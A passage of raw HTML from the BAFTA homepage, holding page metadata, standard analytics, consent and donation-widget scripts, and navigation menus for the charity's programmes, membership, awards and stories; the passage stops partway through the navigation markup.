

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bafta.org/
body_size: 18543
content:
<!DOCTYPE HTML>
<!--[if IEMobile 7 ]><html class="no-js iem7" manifest="default.appcache?v=1"><![endif]-->
<!--[if lt IE 7 ]><html class="no-js ie6" lang="en"><![endif]-->
<!--[if IE 7 ]><html class="no-js ie7" lang="en"><![endif]-->
<!--[if IE 8 ]><html class="no-js ie8" lang="en"><![endif]-->
<!--[if (gte IE 9)|(gt IEMobile 7)|!(IEMobile)|!(IE)]><!-->
<html lang="en">
<!--<![endif]-->

<head>
	<title>Home - Bafta</title>
	<meta charset="UTF-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">

  <link rel="pingback" href="" />
	<link rel="icon" type="image/png" href="https://www.bafta.org/wp-content/themes/bafta/img/framework/favicon-96x96.png" sizes="96x96" />
	<link rel="icon" type="image/svg+xml" href="https://www.bafta.org/wp-content/themes/bafta/img/framework/favicon.svg" />
	<link rel="shortcut icon" href="https://www.bafta.org/wp-content/themes/bafta/img/framework/favicon.ico" />
	<link rel="apple-touch-icon" sizes="180x180" href="https://www.bafta.org/wp-content/themes/bafta/img/framework/apple-touch-icon.png" />
	<link rel="manifest" href="https://www.bafta.org/wp-content/themes/bafta/img/framework/site.webmanifest" />

	<!-- Styles all enqueued within functions/enqueue/enqueue-styles.php -->

	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W9V8S67');</script>
<!-- End Google Tag Manager -->

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/38332619ed40f3f1dccfd871/script.js"></script>
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="An independent British arts charity whose work inspires new and unheard voices to become the future of the film, games and TV industries; supports talented people from all backgrounds to help them achieve their potential; advocates progressive industry and cultural change; and amplifies and celebrates excellence across the screen industries." />
	<link rel="canonical" href="https://www.bafta.org/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Home - Bafta" />
	<meta property="og:description" content="An independent British arts charity whose work inspires new and unheard voices to become the future of the film, games and TV industries; supports talented people from all backgrounds to help them achieve their potential; advocates progressive industry and cultural change; and amplifies and celebrates excellence across the screen industries." />
	<meta property="og:url" content="https://www.bafta.org/" />
	<meta property="og:site_name" content="Bafta" />
	<meta property="article:modified_time" content="2025-12-17T09:18:17+00:00" />
	<meta property="og:image" content="https://www.bafta.org/wp-content/uploads/2024/08/Social-share.jpg" />
	<meta property="og:image:width" content="2400" />
	<meta property="og:image:height" content="1260" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.bafta.org/","url":"https://www.bafta.org/","name":"Home - Bafta","isPartOf":{"@id":"https://www.bafta.org/#website"},"primaryImageOfPage":{"@id":"https://www.bafta.org/#primaryimage"},"image":{"@id":"https://www.bafta.org/#primaryimage"},"thumbnailUrl":"https://www.bafta.org/wp-content/uploads/2024/08/Social-share.jpg","datePublished":"2021-04-19T14:25:00+00:00","dateModified":"2025-12-17T09:18:17+00:00","description":"An independent British arts charity whose work inspires new and unheard voices to become the future of the film, games and TV industries; supports talented people from all backgrounds to help them achieve their potential; advocates progressive industry and cultural change; and amplifies and celebrates excellence across the screen industries.","breadcrumb":{"@id":"https://www.bafta.org/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.bafta.org/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.bafta.org/#primaryimage","url":"https://www.bafta.org/wp-content/uploads/2024/08/Social-share.jpg","contentUrl":"https://www.bafta.org/wp-content/uploads/2024/08/Social-share.jpg","width":2400,"height":1260,"caption":"Credit: BAFTA"},{"@type":"BreadcrumbList","@id":"https://www.bafta.org/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://www.bafta.org/#website","url":"https://www.bafta.org/","name":"Bafta","description":"The arts charity for film, games and TV","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bafta.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='main-css' href='https://www.bafta.org/wp-content/themes/bafta/style.min.css?ver=1766138904' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.bafta.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.bafta.org/wp-json/wp/v2/pages/10" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bafta.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.bafta.org/' />
<script async="async" src="https://static.srcspot.com/libs/maurise.js" type="application/javascript"></script>
  
    <!-- Fundraise Up: the new standard for online giving -->

    <script>(function(w,d,s,n,a){if(!w[n]){var l='call,catch,on,once,set,then,track'
    .split(','),i,o=function(n){return'function'==typeof n?o.l.push([arguments])&&o
    :function(){return o.l.push([n,arguments])&&o}},t=d.getElementsByTagName(s)[0],
    j=d.createElement(s);j.async=!0;j.src='https://cdn.fundraiseup.com/widget/'+a+'';
    t.parentNode.insertBefore(j,t);o.s=Date.now();o.v=4;o.h=w.location.href;o.l=[];
    for(i=0;i<7;i++)o[l[i]]=o(l[i]);w[n]=o}
    })(window,document,'script','FundraiseUp','AVYZGTKY');</script>
    
    <!-- End Fundraise Up -->

</head>

<body class="home wp-singular page-template-default page page-id-10 wp-theme-bafta siteheader-pinned">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W9V8S67"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Accessibility header actions -->
<div class="accessibility__actions">
  <a href="#maincontent" class="accessibility__link text-sm font-bold">Jump to main content</a>
    <a href="https://www.bafta.org/sitemap/" aria-label="Access the Sitemap" class="accessibility__link text-sm font-bold">Access Sitemap</a>
    <a href="#accessibilitysettings" aria-label="Open Accessibility Settings" class="accessibility__link accessibility__opensettings text-sm font-bold">Open Accesibility Settings</a>
</div>

<!-- Accessibility settings can be found in footer.php --><header class="topbar bg-black color-white no-translate">
	<div class="topbar__wrap">
		<div class="topbar__bd bd">
			
<nav class="topnav topnav--left text-sm font-bold" role="navigation" aria-label="Secondary Navigation">
	<ul class="inlinenavlist hiddenlinkline">
						<li class="topnav__item ">

					            		<a class="topnav__link " aria-label="" href="https://www.bafta.org/about" target="" >About</a>
											</li>
									<li class="topnav__item ">

					            		<a class="topnav__link " aria-label="" href="https://www.bafta.org/support-bafta" target="" >Support BAFTA</a>
											</li>
									<li class="topnav__item ">

					            		<a class="topnav__link " aria-label="" href="https://wearealbert.org" target="_blank" >BAFTA albert</a>
											</li>
									<li class="topnav__item ">

					            		<a class="topnav__link " aria-label="" href="https://www.bafta.org/contact" target="" >Contact</a>
											</li>
					
	</ul>
</nav>
<nav class="topnav topnav--right text-sm font-bold" role="navigation" aria-label="Auxiliary Navigation">
	<ul class="inlinenavlist hiddenlinkline">
						<li class="topnav__item topnav__item--hasdropdown">
					              <button aria-description="Open Locations dropdown menu" aria-expanded="false" aria-controls="LocationsDropdown" class="topnav__link topnav__toggle font-bold">Locations<span aria-hidden="true" class="far fa-chevron-down o-50"></span></button> 
              <div class="topnav__item__dropdown dropdown bg-white color-black" id="LocationsDropdown">
                <ul class="dropdown__list">
                  <li>		<a class="dropdown__link " aria-label="" href="https://www.bafta.org/locations" target="" >View Locations</a>
		</li>
                                      <li>		<a class="dropdown__link " aria-label="" href="https://www.bafta.org/locations/scotland" target="" >Scotland</a>
		</li>
                                      <li>		<a class="dropdown__link " aria-label="" href="https://www.bafta.org/locations/wales" target="" >Wales</a>
		</li>
                                      <li>		<a class="dropdown__link " aria-label="" href="https://www.bafta.org/locations/north-america" target="" >North America</a>
		</li>
                                  </ul>
              </div>
            				</li>
										<li class="topnav__item topnav__item--btn">		<a class="topnav__btn btn btn--secondary btn--sml btn--login" aria-label="" href="https://my.bafta.org/login" target="_blank" >Member Login</a>
		</li>
							<li class="topnav__item topnav__item--btn">		<a class="topnav__btn btn btn--primary btn--sml btn--noicon" aria-label="" href="https://www.bafta.org/195-piccadilly" target="" >Venue Hire</a>
		</li>
			</ul>
</nav>		</div>
	</div>
</header>
<header class="siteheader no-translate">	
	<nav class="mobnav bg-black color-white" id="mobnav" role="navigation" aria-label="Mobile Navigation">
	<div class="mobnav__topnav pt--em pb--em">
		<div class="mobnav__topnav__bd bd">			
			<ul class="inlinenavlist noline text-right">
									<li class="topnav__item topnav__item--btn">		<a class="topnav__btn btn btn--secondary btn--sml" aria-label="" href="https://my.bafta.org/login" target="_blank" >Member Login</a>
		</li>
													<li class="topnav__item topnav__item--btn">		<a class="topnav__btn btn btn--primary btn--sml btn--noicon" aria-label="" href="https://www.bafta.org/195-piccadilly" target="" >Venue Hire</a>
		</li>
							</ul>
		</div>
	</div>
	<div class="mobnav__bd bd">
		<nav class="sitenav sitenav--mobile font-bold">
			<ul class="sitenav__items">
										<li class="sitenav__item sitenav__item--hasdropdown sitehnav__item--hasdropdown--default">
							<div class="sitenav__item__main noline">
										<a class="sitenav__link heading-xl case-upper" aria-label="" href="https://www.bafta.org/programmes" target="" >Programmes</a>
		                								<button class="sitenav__item__dropdowntoggle" aria-label="View additional dropdown content" aria-expanded="false"><span class="sitenav__item__dropdowntoggle__arrow"></span></button>
                							</div>
																										<div class="sitenav__item__dropdown dropdown">
											<div class="dropdown__content pb--half">
												<div class="dropdown__cta mt--em">
																											<h3 class="dropdown__cta__heading text-lg font-serif font-thin">We want people, from all backgrounds to achieve their creative dreams. Find out what programmes we have available to help.</h3>
																																									<a class="btn btn--primary" aria-label="" href="https://www.bafta.org/programmes" target="" >Our Programmes</a>
																	<a class="btn btn--secondary" aria-label="" href="https://www.bafta.org/programmes/view-all" target="" >All programmes</a>
														</div>
																									<div class="row justify-spacebetween mt--half">
																													<div class="col col-1-2 col-md-1-3">
																<div class="dropdown__links">
																																			<h4 class="dropdown__links__heading heading-xs o-50">Programmes For:</h4>
																																		<ul class="dropdown__links__list text-reg font-bold hiddenlinkline">
																																					<li>		<a class="dropdown__links__list__link " aria-label="" href="https://www.bafta.org/programmes/get-creative-with-young-bafta" target="" >Get creative with Young BAFTA</a>
		</li>
																																					<li>		<a class="dropdown__links__list__link " aria-label="" href="https://www.bafta.org/programmes/access-early-career-support" target="" >Access early career support</a>
		</li>
																																					<li>		<a class="dropdown__links__list__link " aria-label="" href="https://www.bafta.org/programmes/progress-your-career" target="" >Progress your career</a>
		</li>
																																					<li>		<a class="dropdown__links__list__link " aria-label="" href="https://www.bafta.org/explore-useful-resources" target="" >Explore useful resources</a>
		</li>
																																			</ul>
																</div>
															</div>
																																																									<div class="col col-1-2 col-md-1-3">
																<div class="dropdown__posts">
																																				    <article class="tile tile--post">
              			<div class="mediaimg tile__img mb--em">

										<img 
							class="mediaimg__img mediaimg__img--inline lazy" 
							alt="Rows of guests attend a Green Light: Make It Matter event in Bristol." 
							width="600" 
							height="400" 
							role="presentation" 
																data-srcset="https://smartcdn.dam.gettyimages.com/DUQ5CZ3C/as/9wt26b69w8b3pw8fcn7g3/BAFTA-Green-Light-Bristol_159-3000?auto=webp&#038;format=png&#038;width=600 600w, https://smartcdn.dam.gettyimages.com/DUQ5CZ3C/as/9wt26b69w8b3pw8fcn7g3/BAFTA-Green-Light-Bristol_159-3000?auto=webp&#038;format=png&#038;width=600 600w" 
									data-sizes="100vw" 
							/>
								
			</div>
			                    <div class="tile__categories text-xs">
                                <span class="o-50">News</span>                  </div>
            <a class="tile__link noline" href="https://www.bafta.org/stories/baftas-year-of-support-in-numbers/">BAFTA’s year of support in numbers</a><!-- /tile__link -->
      <p class="tile__heading text-reg font-bold"><span class="linkline">BAFTA’s year of support in numbers</span></p>
    </article><!-- /post -->
    
  																																	</div>
															</div>
																											</div>
																							</div>
										</div>
																														</li>
															<li class="sitenav__item sitenav__item--hasdropdown sitehnav__item--hasdropdown--default">
							<div class="sitenav__item__main noline">
										<a class="sitenav__link heading-xl case-upper" aria-label="" href="https://www.bafta.org/membership" target="" >Membership</a>
		                								<button class="sitenav__item__dropdowntoggle" aria-label="View additional dropdown content" aria-expanded="false"><span class="sitenav__item__dropdowntoggle__arrow"></span></button>
                							</div>
																										<div class="sitenav__item__dropdown dropdown">
											<div class="dropdown__content pb--half">
												<div class="dropdown__cta mt--em">
																											<h3 class="dropdown__cta__heading text-lg font-serif font-thin">An essential industry membership that gives you the chance to be part of an inspiring global film, games and TV community.</h3>
																																									<a class="btn btn--primary" aria-label="" href="https://www.bafta.org/membership" target="" >Membership</a>
																											</div>
																									<div class="row justify-spacebetween mt--half">
																													<div class="col col-1-2 col-md-1-3">
																<div class="dropdown__links">
																																			<h4 class="dropdown__links__heading heading-xs o-50">Memberships:</h4>
																																		<ul class="dropdown__links__list text-reg font-bold hiddenlinkline">
																																					<li>		<a class="dropdown__links__list__link " aria-label="" href="https://www.bafta.org/membership/full-voting-membership" target="" >Full Voting</a>
		</li>
																																					<li>		<a class="dropdown__links__list__link " aria-label="" href="https://www.bafta.org/programmes/bafta-connect" target="" >Connect</a>
		</li>
																																					<li>		<a class="dropdown__links__list__link " aria-label="" href="https://www.bafta.org/membership/scotland-membership" target="" >Scotland</a>
		</li>
																																					<li>		<a class="dropdown__links__list__link " aria-label="" href="https://www.bafta.org/membership/cymru-membership" target="" >Cymru</a>
		</li>
																																					<li>		<a class="dropdown__links__list__link " aria-label="" href="https://www.bafta.org/membership/north-america-professional-membership" target="" >North America</a>
		</li>
																																			</ul>
																</div>
															</div>
																																																									<div class="col col-1-2 col-md-1-3">
																<div class="dropdown__posts">
																																				    <article class="tile tile--post">
              			<div class="mediaimg tile__img mb--em">

										<img 
							class="mediaimg__img mediaimg__img--inline lazy" 
							alt="A white man in a dark suit being interviewed by a black lady in a gold sparkly jacket while camera crews stand around them." 
							width="2000" 
							height="1333" 
							role="presentation" 
																data-srcset="https://www.bafta.org/wp-content/smush-webp/2025/09/THE-ASSEMBLY-DANNY-DYER-06-600x400.jpg.webp 600w, https://www.bafta.org/wp-content/smush-webp/2025/09/THE-ASSEMBLY-DANNY-DYER-06.jpg.webp 2000w" 
									data-sizes="100vw" 
							/>
								
			</div>
			                    <div class="tile__categories text-xs">
                                <span class="o-50">Resource</span>                  </div>
            <a class="tile__link noline" href="https://www.bafta.org/stories/championing-accessibility-the-assembly/">Championing accessibility: The Assembly</a><!-- /tile__link -->
      <p class="tile__heading text-reg font-bold"><span class="linkline">Championing accessibility: The Assembly</span></p>
    </article><!-- /post -->
    
  																																	</div>
															</div>
																											</div>
																							</div>
										</div>
																														</li>
															<li class="sitenav__item sitenav__item--hasdropdown sitehnav__item--hasdropdown--default">
							<div class="sitenav__item__main noline">
										<a class="sitenav__link heading-xl case-upper" aria-label="" href="https://www.bafta.org/awards" target="" >Awards</a>
		                								<button class="sitenav__item__dropdowntoggle" aria-label="View additional dropdown content" aria-expanded="false"><span class="sitenav__item__dropdowntoggle__arrow"></span></button>
                							</div>
																										<div class="sitenav__item__dropdown dropdown">
											<div class="dropdown__content pb--half">
												<div class="dropdown__cta mt--em">
																											<h3 class="dropdown__cta__heading text-lg font-serif font-thin">Celebrating the very best creative talent from the worlds of film, games and TV.</h3>
																																									<a class="btn btn--primary" aria-label="" href="https://www.bafta.org/awards" target="" >BAFTA Awards</a>
																											</div>
																									<div class="row justify-spacebetween mt--half">
																													<div class="col col-1-2 col-md-1-3">
																<div class="dropdown__links">
																																			<h4 class="dropdown__links__heading heading-xs o-50">Awards: </h4>
																																		<ul class="dropdown__links__list text-reg font-bold hiddenlinkline">
																																					<li>		<a class="dropdown__links__list__link " aria-label="" href="https://www.bafta.org/awards/film" target="" >Film</a>
		</li>
																																					<li>		<a class="dropdown__links__list__link " aria-label="" href="https://www.bafta.org/awards/games" target="" >Games</a>
		</li>
																																					<li>		<a class="dropdown__links__list__link " aria-label="" href="https://www.bafta.org/awards/television" target="" >Television</a>
		</li>
																																					<li>		<a class="dropdown__links__list__link " aria-label="" href="https://www.bafta.org/awards/tv-craft" target="" >TV Craft</a>
		</li>
																																					<li>		<a class="dropdown__links__list__link " aria-label="" href="https://www.bafta.org/awards/cymru" target="" >Cymru</a>
		</li>
																																					<li>		<a class="dropdown__links__list__link " aria-label="" href="https://www.bafta.org/awards/scotland" target="" >Scotland</a>
		</li>
																																			</ul>
																</div>
															</div>
																																											<div class="col col-1-2 col-md-1-3">	
																<div class="dropdown__links">
																	<h4 class="dropdown__links__heading heading-xs o-50">Quick Links</h4>
																	<ul class="dropdown__links__list text-reg font-bold hiddenlinkline">
																																					<li>		<a class="dropdown__links__list__link " aria-label="" href="https://www.bafta.org/awards/awards-information" target="" >Information and Rules</a>
		</li>
																																					<li>		<a class="dropdown__links__list__link " aria-label="" href="https://www.bafta.org/awards/public-faqs" target="" >Public FAQs</a>
		</li>
																																					<li>		<a class="dropdown__links__list__link " aria-label="" href="https://www.bafta.org/awards/search" target="" >Awards Database</a>
		</li>
																																			</ul>
																</div>
															</div>
																																											<div class="col col-1-2 col-md-1-3">
																<div class="dropdown__posts">
																																				    <article class="tile tile--post">
              			<div class="mediaimg tile__img mb--em">

										<img 
							class="mediaimg__img mediaimg__img--inline lazy" 
							alt="Three men, two in dark suits and one in a grey shirt, receiving a BAFTA." 
							width="600" 
							height="400" 
							role="presentation" 
																data-srcset="https://smartcdn.dam.gettyimages.com/DUQ5CZ3C/as/szb37n9wscv7h46xcvgp3krx/yblports-010?auto=webp&#038;format=png&#038;width=600 600w, https://smartcdn.dam.gettyimages.com/DUQ5CZ3C/as/szb37n9wscv7h46xcvgp3krx/yblports-010?auto=webp&#038;format=png&#038;width=600 600w" 
									data-sizes="100vw" 
							/>
								
			</div>
			                    <div class="tile__categories text-xs">
                                <span class="o-50">Awards</span>                  </div>
            <a class="tile__link noline" href="https://www.bafta.org/stories/blue-zoo-special-award-2025/">Blue Zoo: Special Award 2025</a><!-- /tile__link -->
      <p class="tile__heading text-reg font-bold"><span class="linkline">Blue Zoo: Special Award 2025</span></p>
    </article><!-- /post -->
    
  																																	</div>
															</div>
																											</div>
																							</div>
										</div>
																														</li>
															<li class="sitenav__item ">
							<div class="sitenav__item__main noline">
										<a class="sitenav__link heading-xl case-upper" aria-label="" href="https://events.bafta.org/event/list.php" target="" >Events</a>
		                							</div>
													</li>
															<li class="sitenav__item sitenav__item--hasdropdown sitehnav__item--hasdropdown--stories">
							<div class="sitenav__item__main noline">
										<a class="sitenav__link heading-xl case-upper" aria-label="" href="https://www.bafta.org/stories" target="" >Stories</a>
		                								<button class="sitenav__item__dropdowntoggle" aria-label="View additional dropdown content" aria-expanded="false"><span class="sitenav__item__dropdowntoggle__arrow"></span></button>
                							</div>
																										<div class="sitenav__item__dropdown dropdown dropdown--stories">
											<div class="dropdown__content pb--half">
												<div class="row justify-spacebetween mt--em">
																											<div class="col col-1-2 col-md-1-3">
															<div class="dropdown__links">
																<h4 class="dropdown__links__heading heading-xs o-50">Categories</h4>
																<ul class="dropdown__links__list text-reg font-bold hiddenlinkline">
																																			<li>		<a class="dropdown__links__list__link " aria-label="" href="https://www.bafta.org/stories/view-all/?filter_category=awards" target="_self" >Awards</a>
		</li>
																																			<li>		<a class="dropdown__links__list__link " aria-label="" href="https://www.bafta.org/stories/view-all/?filter_category=young-bafta" target="_self" >Young BAFTA</a>
		</li>
